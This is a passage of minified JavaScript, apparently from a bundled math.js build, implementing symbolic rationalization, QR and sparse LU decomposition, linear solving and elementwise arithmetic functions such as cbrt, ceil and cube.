d("*","multiply",[c.clone(),new d("*","multiply",[v(u,r),f])])}throw new Error('Operator "'+e.op+'" is not supported by derivative, or a wrong number of arguments is passed')}});function x(e,t){return new s(a(e,t||r.number))}return c}},function(e,t,a){"use strict";function s(e){return(s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var u=a(35).transform,c=a(13).setSafeProperty;t.factory=function(e,t,r,n){var i=r(a(22)),o=r(a(1));return function(e,t,r){try{if(Array.isArray(e))return o(e).subset(t,r).valueOf();if(e&&"function"==typeof e.subset)return e.subset(t,r);if("string"==typeof e)return i(e,t,r);if("object"!==s(e))throw new TypeError("Cannot apply index: unsupported type of object");if(!t.isObjectProperty())throw TypeError("Cannot apply a numeric index as object property");return c(e,t.getObjectProperty(),r),e}catch(e){throw u(e)}}}},function(e,t,r){"use strict";t.math=!0,t.name="resolve",t.path="algebra.simplify",t.factory=function(a,e,t,r,s){var u=s.expression.node.Node,c=s.expression.node.OperatorNode,f=s.expression.node.FunctionNode,l=s.expression.node.ParenthesisNode;return function t(e,r){if(!r)return e;if(a.isSymbolNode(e)){var n=r[e.name];if(n instanceof u)return t(n,r);if("number"==typeof n)return s.parse(String(n))}else{if(a.isOperatorNode(e)){var i=e.args.map(function(e){return t(e,r)});return new c(e.op,e.fn,i,e.implicit)}if(a.isParenthesisNode(e))return new l(t(e.content,r));if(a.isFunctionNode(e)){var o=e.args.map(function(e){return t(e,r)});return new f(e.name,o)}}return e}}},function(e,t,a){"use strict";t.name="rationalize",t.factory=function(e,t,r,n){var g=r(a(84)),v=r(a(121)),x=r(a(119)),i=r(a(123)),b=a(3),w=r(a(57)),N=r(a(58)),p=r(a(53)),o=n("rationalize",{string:function(e){return o(i(e),{},!1)},"string, boolean":function(e,t){return o(i(e),{},t)},"string, Object":function(e,t){return o(i(e),t,!1)},"string, Object, boolean":function(e,t,r){return o(i(e),t,r)},Node:function(e){return o(e,{},!1)},"Node, boolean":function(e,t){return o(e,{},t)},"Node, Object":function(e,t){return o(e,t,!1)},"Node, Object, boolean":function(e,t,r){var n,i,o,a,s=((a={}).firstRules=(n=[v,{l:"n+n",r:"2*n"},{l:"n+-n",r:"0"},x,{l:"n*(n1^-1)",r:"n/n1"},{l:"n*n1^-n2",r:"n/n1^n2"},{l:"n1^-1",r:"1/n1"},{l:"n*(n1/n2)",r:"(n*n1)/n2"},{l:"1*n",r:"n"}]).concat(i=[{l:"(-n1)/(-n2)",r:"n1/n2"},{l:"(-n1)*(-n2)",r:"n1*n2"},{l:"n1--n2",r:"n1+n2"},{l:"n1-n2",r:"n1+(-n2)"},{l:"(n1+n2)*n3",r:"(n1*n3 + n2*n3)"},{l:"n1*(n2+n3)",r:"(n1*n2+n1*n3)"},{l:"c1*n + c2*n",r:"(c1+c2)*n"},{l:"c1*n + n",r:"(c1+1)*n"},{l:"c1*n - c2*n",r:"(c1-c2)*n"},{l:"c1*n - n",r:"(c1-1)*n"},{l:"v/c",r:"(1/c)*v"},{l:"v/-c",r:"-(1/c)*v"},{l:"-v*-c",r:"c*v"},{l:"-v*c",r:"-c*v"},{l:"v*-c",r:"-c*v"},{l:"v*c",r:"c*v"},{l:"-(-n1*n2)",r:"(n1*n2)"},{l:"-(n1*n2)",r:"(-n1*n2)"},{l:"-(-n1+n2)",r:"(n1-n2)"},{l:"-(n1+n2)",r:"(-n1-n2)"},{l:"(n1^n2)^n3",r:"(n1^(n2*n3))"},{l:"-(-n1/n2)",r:"(n1/n2)"},{l:"-(n1/n2)",r:"(-n1/n2)"}],o=[{l:"(n1/(n2/n3))",r:"((n1*n3)/n2)"},{l:"(n1/n2/n3)",r:"(n1/(n2*n3))"}]),a.distrDivRules=[{l:"(n1/n2 + n3/n4)",r:"((n1*n4 + n3*n2)/(n2*n4))"},{l:"(n1/n2 + n3)",r:"((n1 + n3*n2)/n2)"},{l:"(n1 + n2/n3)",r:"((n1*n3 + n2)/n3)"}],a.sucDivRules=o,a.firstRulesAgain=n.concat(i),a.finalRules=[v,{l:"n*-n",r:"-n^2"},{l:"n*n",r:"n^2"},x,{l:"n*-n^n1",r:"-n^(n1+1)"},{l:"n*n^n1",r:"n^(n1+1)"},{l:"n^n1*-n^n2",r:"-n^(n1+n2)"},{l:"n^n1*n^n2",r:"n^(n1+n2)"},{l:"n^n1*-n",r:"-n^(n1+1)"},{l:"n^n1*n",r:"n^(n1+1)"},{l:"n^n1/-n",r:"-n^(n1-1)"},{l:"n^n1/n",r:"n^(n1-1)"},{l:"n/-n^n1",r:"-n^(1-n1)"},{l:"n/n^n1",r:"n^(1-n1)"},{l:"n^n1/-n^n2",r:"n^(n1-n2)"},{l:"n^n1/n^n2",r:"n^(n1-n2)"},{l:"n1+(-n2*n3)",r:"n1-n2*n3"},{l:"v*(-c)",r:"-c*v"},{l:"n1+-n2",r:"n1-n2"},{l:"v*c",r:"c*v"},{l:"(n1^n2)^n3",r:"(n1^(n2*n3))"}],a),u=function(e,t,r,n){var a=[],i=g(e,n,t,{exactFractions:!1}),s="+-*"+((r=!!r)?"/":"");!function e(t){var r=t.type;if("FunctionNode"===r)throw new Error("There is an unsolved function call");if("OperatorNode"===r)if("^"===t.op){if("unaryMinus"===t.args[1].fn&&(t=t.args[0]),"ConstantNode"!==t.args[1].type||!b.isInteger(parseFloat(t.args[1].value)))throw new Error("There is a non-integer exponent");e(t.args[0])}else{if(-1===s.indexOf(t.op))throw new Error("Operator "+t.op+" invalid in polynomial expression");for(var n=0;n<t.args.length;n++)e(t.args[n])}else if("SymbolNode"===r){var i=t.name,o=a.indexOf(i);-1===o&&a.push(i)}else if("ParenthesisNode"===r)e(t.content);else if("ConstantNode"!==r)throw new Error("type "+r+" is not allowed in polynomial expression")}(i);var o={};return o.expression=i,o.variables=a,o}(e,t,!0,s.firstRules),c=u.variables.length;if(e=u.expression,1<=c){var f,l;e=function e(t,r,n){var i=t.type,o=1<arguments.length;if("OperatorNode"===i&&t.isBinary()){var a,s=!1;if("^"===t.op&&("ParenthesisNode"!==t.args[0].type&&"OperatorNode"!==t.args[0].type||"ConstantNode"!==t.args[1].type||(a=parseFloat(t.args[1].value),s=2<=a&&b.isInteger(a))),s){if(2<a){var u=t.args[0],c=new N("^","pow",[t.args[0].cloneDeep(),new w(a-1)]);t=new N("*","multiply",[u,c])}else t=new N("*","multiply",[t.args[0],t.args[0].cloneDeep()]);o&&("content"===n?r.content=t:r.args[n]=t)}}if("ParenthesisNode"===i)e(t.content,t,"content");else if("ConstantNode"!==i&&"SymbolNode"!==i)for(var f=0;f<t.args.length;f++)e(t.args[f],t,f);if(!o)return t}(e);var p,m=!0,h=!1;for(e=g(e,s.firstRules,{},{exactFractions:!1});l=m?s.distrDivRules:s.sucDivRules,m=!m,(p=(e=g(e,l)).toString())!==f;)h=!0,f=p;h&&(e=g(e,s.firstRulesAgain,{},{exactFractions:!1})),e=g(e,s.finalRules,{},{exactFractions:!1})}var d=[],y={};return"OperatorNode"===e.type&&e.isBinary()&&"/"===e.op?(1===c&&(e.args[0]=M(e.args[0],d),e.args[1]=M(e.args[1])),r&&(y.numerator=e.args[0],y.denominator=e.args[1])):(1===c&&(e=M(e,d)),r&&(y.numerator=e,y.denominator=null)),r?(y.coefficients=d,y.variables=u.variables,y.expression=e,y):e}});function M(e,u){void 0===u&&(u=[]);var t={cte:1,oper:"+",fire:""},c=u[0]=0,f="";!function e(t,r,n){var i=t.type;if("FunctionNode"===i)throw new Error("There is an unsolved function call");if("OperatorNode"===i){if(-1==="+-*^".indexOf(t.op))throw new Error("Operator "+t.op+" invalid");if(null!==r){if(("unaryMinus"===t.fn||"pow"===t.fn)&&"add"!==r.fn&&"subtract"!==r.fn&&"multiply"!==r.fn)throw new Error("Invalid "+t.op+" placing");if(("subtract"===t.fn||"add"===t.fn||"multiply"===t.fn)&&"add"!==r.fn&&"subtract"!==r.fn)throw new Error("Invalid "+t.op+" placing");if(("subtract"===t.fn||"add"===t.fn||"unaryMinus"===t.fn)&&0!==n.noFil)throw new Error("Invalid "+t.op+" placing")}"^"!==t.op&&"*"!==t.op||(n.fire=t.op);for(var o=0;o<t.args.length;o++)"unaryMinus"===t.fn&&(n.oper="-"),"+"!==t.op&&"subtract"!==t.fn||(n.fire="",n.cte=1,n.oper=0===o?"+":t.op),n.noFil=o,e(t.args[o],t,n)}else if("SymbolNode"===i){if(t.name!==f&&""!==f)throw new Error("There is more than one variable");if(f=t.name,null===r)return void(u[1]=1);if("^"===r.op&&0!==n.noFil)throw new Error("In power the variable should be the first parameter");if("*"===r.op&&1!==n.noFil)throw new Error("In multiply the variable should be the second parameter");""!==n.fire&&"*"!==n.fire||(c<1&&(u[1]=0),u[1]+=n.cte*("+"===n.oper?1:-1),c=Math.max(1,c))}else{if("ConstantNode"!==i)throw new Error("Type "+i+" is not allowed");var a=parseFloat(t.value);if(null===r)return void(u[0]=a);if("^"===r.op){if(1!==n.noFil)throw new Error("Constant cannot be powered");if(!b.isInteger(a)||a<=0)throw new Error("Non-integer exponent is not allowed");for(var s=c+1;s<a;s++)u[s]=0;return c<a&&(u[a]=0),u[a]+=n.cte*("+"===n.oper?1:-1),void(c=Math.max(a,c))}n.cte=a,""===n.fire&&(u[0]+=n.cte*("+"===n.oper?1:-1))}}(e,null,t);for(var r,n=!0,i=c=u.length-1;0<=i;i--)if(0!==u[i]){var o=new w(n?u[i]:Math.abs(u[i])),a=u[i]<0?"-":"+";if(0<i){var s=new p(f);if(1<i){var l=new w(i);s=new N("^","pow",[s,l])}o=-1===u[i]&&n?new N("-","unaryMinus",[s]):1===Math.abs(u[i])?s:new N("*","multiply",[o,s])}r=n?o:"+"===a?new N("+","add",[r,o]):new N("-","subtract",[r,o]),n=!1}return n?new w(0):r}return o}},function(e,t,a){"use strict";t.name="qr",t.factory=function(e,t,r,n){var i=r(a(1)),x=r(a(42)),b=r(a(49)),w=r(a(59)),N=r(a(124)),M=r(a(125)),E=r(a(45)),A=r(a(70)),S=r(a(34)),O=r(a(17)),T=r(a(12)),_=r(a(21)),C=r(a(15));function o(e){var t,r,n,i=e._size[0],o=e._size[1],a=b([i],"dense"),s=a._data,u=e.clone(),c=u._data,f=x([i],"");for(n=0;n<Math.min(o,i);++n){var l=c[n][n],p=S(M(l)),m=A(p),h=0;for(t=n;t<i;t++)h=O(h,_(c[t][n],A(c[t][n])));var d=_(p,E(h));if(!w(d)){var y=C(l,d);for(t=n+(f[n]=1);t<i;t++)f[t]=T(c[t][n],y);var g=S(A(T(y,d))),v=void 0;for(r=n;r<o;r++){for(v=0,t=n;t<i;t++)v=O(v,_(A(f[t]),c[t][r]));for(v=_(v,g),t=n;t<i;t++)c[t][r]=_(C(c[t][r],_(f[t],v)),m)}for(t=0;t<i;t++){for(v=0,r=n;r<i;r++)v=O(v,_(s[t][r],f[r]));for(v=_(v,g),r=n;r<i;++r)s[t][r]=T(C(s[t][r],_(v,A(f[r]))),m)}}}for(t=0;t<i;++t)for(r=0;r<t&&r<o;++r){if(N(0,T(c[t][r],1e5)))throw new Error("math.qr(): unknown error - R is not lower triangular (element ("+t+", "+r+")  = "+c[t][r]+")");c[t][r]=_(c[t][r],0)}return{Q:a,R:u,toString:function(){return"Q: "+this.Q.toString()+"\nR: "+this.R.toString()}}}return n("qr",{DenseMatrix:function(e){return o(e)},SparseMatrix:function(e){return function(e){throw new Error("qr not implemented for sparse matrices yet")}()},Array:function(e){var t=o(i(e));return{Q:t.Q.valueOf(),R:t.R.valueOf()}}})}},function(e,t,n){"use strict";t.name="csSqr",t.path="algebra.sparse",t.factory=function(e,t,r){var c=r(n(203)),f=r(n(205)),l=r(n(206)),p=r(n(207)),m=r(n(208));return function(e,t,r){var n,i=t._ptr,o=t._size[1],a={};if(a.q=c(e,t),e&&!a.q)return null;if(r){var s=e?f(t,null,a.q,0):t;a.parent=l(s,1);var u=p(a.parent,o);if(a.cp=m(s,a.parent,u,1),s&&a.parent&&a.cp&&function(e,t){var r=e._ptr,n=e._index,i=e._size,o=i[0],a=i[1];t.pinv=[],t.leftmost=[];var s,u,c,f,l,p=t.parent,m=t.pinv,h=t.leftmost,d=[],y=o,g=o+a,v=o+2*a;for(u=0;u<a;u++)d[y+u]=-1,d[g+u]=-1,d[v+u]=0;for(s=0;s<o;s++)h[s]=-1;for(u=a-1;0<=u;u--)for(f=r[u],l=r[u+1],c=f;c<l;c++)h[n[c]]=u;for(s=o-1;0<=s;s--)(m[s]=-1)!==(u=h[s])&&(0==d[v+u]++&&(d[g+u]=s),d[0+s]=d[y+u],d[y+u]=s);for(t.lnz=0,t.m2=o,u=0;u<a;u++)if(s=d[y+u],t.lnz++,s<0&&(s=t.m2++),m[s]=u,!(--v[u]<=0)){t.lnz+=d[v+u];var x=p[u];-1!==x&&(0===d[v+x]&&(d[g+x]=d[g+u]),d[0+d[g+u]]=d[y+x],d[y+x]=d[0+s],d[v+x]+=d[v+u])}for(s=0;s<o;s++)m[s]<0&&(m[s]=u++);return!0}(s,a))for(n=a.unz=0;n<o;n++)a.unz+=a.cp[n]}else a.unz=4*i[o]+o,a.lnz=a.unz;return a}}},function(e,t,n){"use strict";t.name="csAmd",t.path="algebra.sparse",t.factory=function(e,t,r){var K=r(n(86)),ee=r(n(204)),te=r(n(127)),re=r(n(14)),ne=r(n(10)),ie=r(n(71));function oe(e,t,r,n,i){if(e<2||e+t<0){for(var o=0;o<i;o++)0!==r[n+o]&&(r[n+o]=1);e=2}return e}function ae(e,t){return e!==t}return function(e,t){if(!t||e<=0||3<e)return null;var r=t._size,n=r[0],i=r[1],o=0,a=Math.max(16,10*Math.sqrt(i)),s=function(e,t,r,n,i){var o=ie(t);if(1===e&&n===r)return re(t,o);if(2!==e)return ne(o,t);for(var a=o._index,s=o._ptr,u=0,c=0;c<r;c++){var f=s[c];if(s[c]=u,!(s[c+1]-f>i))for(var l=s[c+1];f<l;f++)a[u++]=a[f]}return s[r]=u,t=ie(o),ne(o,t)}(e,t,n,i,a=Math.min(i-2,a));ee(s,ae,null);for(var u,c,f,l,p,m,h,d,y,g,v,x,b,w,N,M,E=s._index,A=s._ptr,S=A[i],O=[],T=[],_=i+1,C=2*(i+1),z=3*(i+1),B=4*(i+1),k=5*(i+1),I=6*(i+1),P=7*(i+1),R=O,U=function(e,t,r,n,i,o,a,s,u,c,f,l){for(var p=0;p<e;p++)r[n+p]=t[p+1]-t[p];for(var m=r[n+e]=0;m<=e;m++)r[i+m]=-1,o[m]=-1,r[a+m]=-1,r[s+m]=-1,r[u+m]=1,r[c+m]=1,r[f+m]=0,r[l+m]=r[n+m];var h=oe(0,0,r,c,e);return r[f+e]=-2,t[e]=-1,r[c+e]=0,h}(i,A,T,0,z,R,C,P,_,I,B,k),q=function(e,t,r,n,i,o,a,s,u,c,f){for(var l=0,p=0;p<e;p++){var m=r[n+p];if(0===m)r[i+p]=-2,l++,t[p]=-1,r[o+p]=0;else if(a<m)r[s+p]=0,r[i+p]=-1,l++,t[p]=K(e),r[s+e]++;else{var h=r[u+m];-1!==h&&(c[h]=p),r[f+p]=r[u+m],r[u+m]=p}}return l}(i,A,T,k,B,I,a,_,z,R,C),D=0;q<i;){for(f=-1;D<i&&-1===(f=T[z+D]);D++);-1!==T[C+f]&&(R[T[C+f]]=-1),T[z+D]=T[C+f];var j=T[B+f],F=T[_+f];q+=F;var L=0;T[_+f]=-F;var H=A[f],$=0===j?H:S,G=$;for(l=1;l<=j+1;l++){for(d=j<l?(h=H,T[0+(m=f)]-j):(h=A[m=E[H++]],T[0+m]),p=1;p<=d;p++)(y=T[_+(u=E[h++])])<=0||(L+=y,T[_+u]=-y,-1!==T[C+(E[G++]=u)]&&(R[T[C+u]]=R[u]),-1!==R[u]?T[C+R[u]]=T[C+u]:T[z+T[k+u]]=T[C+u]);m!==f&&(A[m]=K(f),T[I+m]=0)}for(0!==j&&(S=G),T[k+f]=L,A[f]=$,T[0+f]=G-$,T[B+f]=-2,U=oe(U,o,T,I,i),g=$;g<G;g++)if(!((v=T[B+(u=E[g])])<=0)){var Z=U-(y=-T[_+u]);for(H=A[u],x=A[u]+v-1;H<=x;H++)T[I+(m=E[H])]>=U?T[I+m]-=y:0!==T[I+m]&&(T[I+m]=T[k+m]+Z)}for(g=$;g<G;g++){for(b=(x=A[u=E[g]])+T[B+u]-1,M=N=0,H=w=x;H<=b;H++)if(0!==T[I+(m=E[H])]){var V=T[I+m]-U;0<V?(M+=V,N+=E[w++]=m):(A[m]=K(f),T[I+m]=0)}T[B+u]=w-x+1;var J=w,W=x+T[0+u];for(H=b+1;H<W;H++){var Y=T[_+(c=E[H])];Y<=0||(M+=Y,N+=E[w++]=c)}0===M?(A[u]=K(f),L-=y=-T[_+u],F+=y,q+=y,T[_+u]=0,T[B+u]=-1):(T[k+u]=Math.min(T[k+u],M),E[w]=E[J],E[J]=E[x],E[x]=f,T[0+u]=w-x+1,N=(N<0?-N:N)%i,T[C+u]=T[P+N],R[T[P+N]=u]=N)}for(T[k+f]=L,U=oe(U+(o=Math.max(o,L)),o,T,I,i),g=$;g<G;g++)if(!(0<=T[_+(u=E[g])]))for(u=T[P+(N=R[u])],T[P+N]=-1;-1!==u&&-1!==T[C+u];u=T[C+u],U++){for(d=T[0+u],v=T[B+u],H=A[u]+1;H<=A[u]+d-1;H++)T[I+E[H]]=U;var X=u;for(c=T[C+u];-1!==c;){var Q=T[0+c]===d&&T[B+c]===v;for(H=A[c]+1;Q&&H<=A[c]+d-1;H++)T[I+E[H]]!==U&&(Q=0);Q?(A[c]=K(u),T[_+u]+=T[_+c],T[_+c]=0,T[B+c]=-1,c=T[C+c],T[C+X]=c):c=T[C+(X=c)]}}for(g=H=$;g<G;g++)(y=-T[_+(u=E[g])])<=0||(T[_+u]=y,M=T[k+u]+L-y,-1!==T[z+(M=Math.min(M,i-q-y))]&&(R[T[z+M]]=u),T[C+u]=T[z+M],R[u]=-1,T[z+M]=u,D=Math.min(D,M),T[k+u]=M,E[H++]=u);T[_+f]=F,0==(T[0+f]=H-$)&&(A[f]=-1,T[I+f]=0),0!==j&&(S=H)}for(u=0;u<i;u++)A[u]=K(A[u]);for(c=0;c<=i;c++)T[z+c]=-1;for(c=i;0<=c;c--)0<T[_+c]||(T[C+c]=T[z+A[c]],T[z+A[c]]=c);for(m=i;0<=m;m--)T[_+m]<=0||-1!==A[m]&&(T[C+m]=T[z+A[m]],T[z+A[m]]=m);for(u=f=0;u<=i;u++)-1===A[u]&&(f=te(u,f,T,z,C,O,I));return O.splice(O.length-1,1),O}}},function(e,t,r){"use strict";t.name="csFkeep",t.path="algebra.sparse",t.factory=function(){return function(e,t,r){for(var n=e._values,i=e._index,o=e._ptr,a=e._size[1],s=0,u=0;u<a;u++){var c=o[u];for(o[u]=s;c<o[u+1];c++)t(i[c],u,n?n[c]:1,r)&&(i[s]=i[c],n&&(n[s]=n[c]),s++)}return o[a]=s,i.splice(s,i.length-s),n&&n.splice(s,n.length-s),s}}},function(e,t,r){"use strict";t.name="csPermute",t.path="algebra.sparse",t.factory=function(e){var w=e.SparseMatrix;return function(e,t,r,n){for(var i=e._values,o=e._index,a=e._ptr,s=e._size,u=e._datatype,c=s[0],f=s[1],l=n&&e._values?[]:null,p=[],m=[],h=0,d=0;d<f;d++){m[d]=h;for(var y=r?r[d]:d,g=a[y],v=a[y+1],x=g;x<v;x++){var b=t?t[o[x]]:o[x];p[h]=b,l&&(l[h]=i[x]),h++}}return m[f]=h,new w({values:l,index:p,ptr:m,size:[c,f],datatype:u})}}},function(e,t,r){"use strict";t.name="csEtree",t.path="algebra.sparse",t.factory=function(){return function(e,t){if(!e)return null;var r,n,i=e._index,o=e._ptr,a=e._size,s=a[0],u=a[1],c=[],f=[],l=u;if(t)for(r=0;r<s;r++)f[l+r]=-1;for(var p=0;p<u;p++){c[p]=-1,f[0+p]=-1;for(var m=o[p],h=o[p+1],d=m;d<h;d++){var y=i[d];for(r=t?f[l+y]:y;-1!==r&&r<p;r=n)n=f[0+r],f[0+r]=p,-1===n&&(c[r]=p);t&&(f[l+y]=p)}}return c}}},function(e,t,n){"use strict";t.name="csPost",t.path="algebra.sparse",t.factory=function(e,t,r){var u=r(n(127));return function(e,t){if(!e)return null;var r,n=0,i=[],o=[],a=t,s=2*t;for(r=0;r<t;r++)o[0+r]=-1;for(r=t-1;0<=r;r--)-1!==e[r]&&(o[a+r]=o[0+e[r]],o[0+e[r]]=r);for(r=0;r<t;r++)-1===e[r]&&(n=u(r,n,o,0,a,i,s));return i}}},function(e,t,n){"use strict";t.name="csCounts",t.path="algebra.sparse",t.factory=function(e,t,r){var S=r(n(71)),O=r(n(209));return function(e,t,r,n){if(!e||!t||!r)return null;var i,o,a,s,u,c,f,l=e._size,p=l[0],m=l[1],h=4*m+(n?m+p+1:0),d=[],y=m,g=2*m,v=3*m,x=4*m,b=5*m+1;for(a=0;a<h;a++)d[a]=-1;var w=[],N=S(e),M=N._index,E=N._ptr;for(a=0;a<m;a++)for(w[o=r[a]]=-1===d[v+o]?1:0;-1!==o&&-1===d[v+o];o=t[o])d[v+o]=a;if(n){for(a=0;a<m;a++)d[r[a]]=a;for(i=0;i<p;i++){for(a=m,c=E[i],f=E[i+1],u=c;u<f;u++)a=Math.min(a,d[M[u]]);d[b+i]=d[x+a],d[x+a]=i}}for(i=0;i<m;i++)d[0+i]=i;for(a=0;a<m;a++){for(-1!==t[o=r[a]]&&w[t[o]]--,s=n?d[x+a]:o;-1!==s;s=n?d[b+s]:-1)for(u=E[s];u<E[s+1];u++){i=M[u];var A=O(i,o,d,v,y,g,0);1<=A.jleaf&&w[o]++,2===A.jleaf&&w[A.q]--}-1!==t[o]&&(d[0+o]=t[o])}for(o=0;o<m;o++)-1!==t[o]&&(w[t[o]]+=w[o]);return w}}},function(e,t,r){"use strict";t.name="csLeaf",t.path="algebra.sparse",t.factory=function(){return function(e,t,r,n,i,o,a){var s,u,c,f,l=0;if(e<=t||r[n+t]<=r[i+e])return-1;if(r[i+e]=r[n+t],c=r[o+e],r[o+e]=t,-1===c)l=1,f=e;else{for(l=2,f=c;f!==r[a+f];f=r[a+f]);for(s=c;s!==f;s=u)u=r[a+s],r[a+s]=f}return{jleaf:l,q:f}}}},function(e,t,n){"use strict";t.name="csLu",t.path="algebra.sparse",t.factory=function(e,t,r){var O=r(n(23)),T=r(n(12)),_=r(n(10)),C=r(n(33)),z=r(n(128)),B=r(n(211)),k=e.SparseMatrix;return function(e,t,r){if(!e)return null;var n,i=e._size[1],o=100,a=100;t&&(n=t.q,o=t.lnz||o,a=t.unz||a);var s,u,c=[],f=[],l=[],p=new k({values:c,index:f,ptr:l,size:[i,i]}),m=[],h=[],d=[],y=new k({values:m,index:h,ptr:d,size:[i,i]}),g=[],v=[],x=[];for(s=0;s<i;s++)v[s]=0,g[s]=-1,l[s+1]=0;for(var b=a=o=0;b<i;b++){l[b]=o,d[b]=a;var w=n?n[b]:b,N=B(p,e,w,x,v,g,1),M=-1,E=-1;for(u=N;u<i;u++)if(g[s=x[u]]<0){var A=O(v[s]);C(A,E)&&(E=A,M=s)}else h[a]=g[s],m[a++]=v[s];if(-1===M||E<=0)return null;g[w]<0&&z(O(v[w]),_(E,r))&&(M=w);var S=v[M];for(h[a]=b,m[a++]=S,g[M]=b,f[o]=M,c[o++]=1,u=N;u<i;u++)g[s=x[u]]<0&&(f[o]=s,c[o++]=T(v[s],S)),v[s]=0}for(l[i]=o,d[i]=a,u=0;u<o;u++)f[u]=g[f[u]];return c.splice(o,c.length-o),f.splice(o,f.length-o),m.splice(a,m.length-a),h.splice(a,h.length-a),{L:p,U:y,pinv:g}}}},function(e,t,n){"use strict";t.name="csSpsolve",t.path="algebra.sparse",t.factory=function(e,t,r){var M=r(n(12)),E=r(n(10)),A=r(n(15)),S=r(n(212));return function(e,t,r,n,i,o,a){var s,u,c,f,l=e._values,p=e._index,m=e._ptr,h=e._size[1],d=t._values,y=t._index,g=t._ptr,v=S(e,t,r,n,o);for(s=v;s<h;s++)i[n[s]]=0;for(u=g[r],c=g[r+1],s=u;s<c;s++)i[y[s]]=d[s];for(var x=v;x<h;x++){var b=n[x],w=o?o[b]:b;if(!(w<0))for(u=m[w],c=m[w+1],i[b]=M(i[b],l[a?u:c-1]),s=a?u+1:u,f=a?c:c-1;s<f;s++){var N=p[s];i[N]=A(i[N],E(l[s],i[b]))}}return v}}},function(e,t,n){"use strict";t.name="csReach",t.path="algebra.sparse",t.factory=function(e,t,r){var d=r(n(213)),y=r(n(129)),g=r(n(130));return function(e,t,r,n,i){var o,a,s,u=e._ptr,c=e._size,f=t._index,l=t._ptr,p=c[1],m=p;for(a=l[r],s=l[r+1],o=a;o<s;o++){var h=f[o];y(u,h)||(m=d(h,e,m,n,i))}for(o=m;o<p;o++)g(u,n[o]);return m}}},function(e,t,n){"use strict";t.name="csDfs",t.path="algebra.sparse",t.factory=function(e,t,r){var h=r(n(129)),d=r(n(130)),y=r(n(214));return function(e,t,r,n,i){var o,a,s,u=t._index,c=t._ptr,f=t._size[1],l=0;for(n[0]=e;0<=l;){e=n[l];var p=i?i[e]:e;h(c,e)||(d(c,e),n[f+l]=p<0?0:y(c[p]));var m=1;for(a=n[f+l],s=p<0?0:y(c[p+1]);a<s;a++)if(o=u[a],!h(c,o)){n[f+l]=a,n[++l]=o,m=0;break}m&&(l--,n[--r]=e)}return r}}},function(e,t,i){"use strict";t.name="csUnflip",t.path="algebra.sparse",t.factory=function(e,t,r){var n=r(i(86));return function(e){return e<0?n(e):e}}},function(e,t,h){"use strict";var d=Array.isArray;t.name="lusolve",t.factory=function(t,e,r,n){var i=r(h(1)),o=r(h(85)),a=r(h(126)),s=r(h(216)),u=r(h(87)),c=r(h(132)),f=r(h(131)),l=n("lusolve",{"Array, Array | Matrix":function(e,t){e=i(e);var r=o(e);return m(r.L,r.U,r.p,null,t).valueOf()},"DenseMatrix, Array | Matrix":function(e,t){var r=o(e);return m(r.L,r.U,r.p,null,t)},"SparseMatrix, Array | Matrix":function(e,t){var r=o(e);return m(r.L,r.U,r.p,null,t)},"SparseMatrix, Array | Matrix, number, number":function(e,t,r,n){var i=a(e,r,n);return m(i.L,i.U,i.p,i.q,t)},"Object, Array | Matrix":function(e,t){return m(e.L,e.U,e.p,e.q,t)}}),p=function(e){if(t.isMatrix(e))return e;if(d(e))return i(e);throw new TypeError("Invalid Matrix LU decomposition")};function m(e,t,r,n,i){e=p(e),t=p(t),i=u(e,i,!1),r&&(i._data=s(r,i._data));var o=f(e,i),a=c(t,o);return n&&(a._data=s(n,a._data)),a}return l}},function(e,t,r){"use strict";t.name="csIpvec",t.path="algebra.sparse",t.factory=function(){return function(e,t){var r,n=t.length,i=[];if(e)for(r=0;r<n;r++)i[e[r]]=t[r];else for(r=0;r<n;r++)i[r]=t[r];return i}}},function(e,t,r){"use strict";e.exports=[r(23),r(14),r(17),r(218),r(219),r(220),r(44),r(133),r(221),r(222),r(223),r(224),r(104),r(225),r(226),r(227),r(228),r(88),r(230),r(231),r(232),r(233),r(10),r(234),r(235),r(236),r(41),r(105),r(125),r(45),r(237),r(15),r(34),r(238),r(239)]},function(e,t,n){"use strict";var i=n(0);var l=Math.cbrt||function(e){if(0===e)return e;var t,r=e<0;return r&&(e=-e),t=isFinite(e)?(e/((t=Math.exp(Math.log(e)/3))*t)+2*t)/3:e,r?-t:t};t.name="cbrt",t.factory=function(a,s,e,t){var o=e(n(34)),u=e(n(60)),c=e(n(1)),r=t("cbrt",{number:l,Complex:f,"Complex, boolean":f,BigNumber:function(e){return e.cbrt()},Unit:function(e){if(e.value&&a.isComplex(e.value)){var t=e.clone();return t.value=1,(t=t.pow(1/3)).value=f(e.value),t}var r,n=u(e.value);n&&(e.value=o(e.value)),r=a.isBigNumber(e.value)?new a.BigNumber(1).div(3):a.isFraction(e.value)?new a.Fraction(1,3):1/3;var i=e.pow(r);return n&&(i.value=o(i.value)),i},"Array | Matrix":function(e){return i(e,r,!0)}});function f(e,t){var r=e.arg()/3,n=e.abs(),i=new a.Complex(l(n),0).mul(new a.Complex(0,r).exp());if(t){var o=[i,new a.Complex(l(n),0).mul(new a.Complex(0,r+2*Math.PI/3).exp()),new a.Complex(l(n),0).mul(new a.Complex(0,r-2*Math.PI/3).exp())];return"Array"===s.matrix?o:c(o)}return i}return r.toTex={1:"\\sqrt[3]{${args[0]}}"},r}},function(e,t,r){"use strict";var o=r(0);t.name="ceil",t.factory=function(e,t,r,n){var i=n("ceil",{number:Math.ceil,Complex:function(e){return e.ceil()},BigNumber:function(e){return e.ceil()},Fraction:function(e){return e.ceil()},"Array | Matrix":function(e){return o(e,i,!0)}});return i.toTex={1:"\\left\\lceil${args[0]}\\right\\rceil"},i}},function(e,t,r){"use strict";var o=r(0);t.name="cube",t.factory=function(e,t,r,n){var i=n("cube",{number:function(e){return e*e*e},Complex:function(e){return e.mul(e).mul(e)},BigNumber:function(e){return e.times(e).times(e)},Fraction:function(e){return e.pow(3)},"Array | Matrix":function(e){return o(e,i,!0)},Unit:function(e){return e.pow(3)}});return i.toTex={1:"\\left(${args[0]}\\right)^3"},i}},function(e,t,m){"use strict";t.name="dotMultiply",t.factory=function(e,t,r,n){var i=r(m(1)),o=r(m(21)),a=m(4),s=r(m(25)),u=r(m(134)),c=r(m(20)),f=r(m(7)),l=r(m(6)),p=n("dotMultiply",{"any, any":o,"SparseMatrix, SparseMatrix":function(e,t){return u(e,t,o,!1)},"SparseMatrix, DenseMatrix":function(e,t){return s(t,e,o,!0)},"DenseMatrix, SparseMatrix":function(e,t){return s(e,t,o,!1)},"DenseMatrix, 